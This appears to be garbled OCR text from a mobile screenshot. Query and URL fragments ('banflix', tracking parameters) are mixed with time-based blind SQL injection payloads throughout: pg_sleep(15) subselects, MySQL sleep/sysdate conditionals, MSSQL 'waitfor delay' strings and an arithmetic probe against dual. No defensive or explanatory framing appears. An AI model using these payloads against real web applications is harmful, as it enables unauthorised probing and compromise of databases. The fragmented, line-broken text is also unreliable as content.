
nflj_pools9hasmneefouao7yty' or 394=(select 394
from pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&amp0'xor(if(now()=sysdate(),sleep(15),0
•
banflix&amphzle6idd''&&sleep(27*1000)*xsdsyq&&'
•
banflix&amphzle6idd'eyzck7om'-1+waitfor+delay+'0
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+gkakslha'))+or+598=
(select+598+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'-1+waitfor+delay+'0
-
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep(15)
1 waitfor delay '0:0:15' --
;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecdyq
or 621=(select 621 from pg_sleep(15))--
•
banflix&amphzle6idd';(select 198766*667891 from
dual)'";usg=aovvaw2r-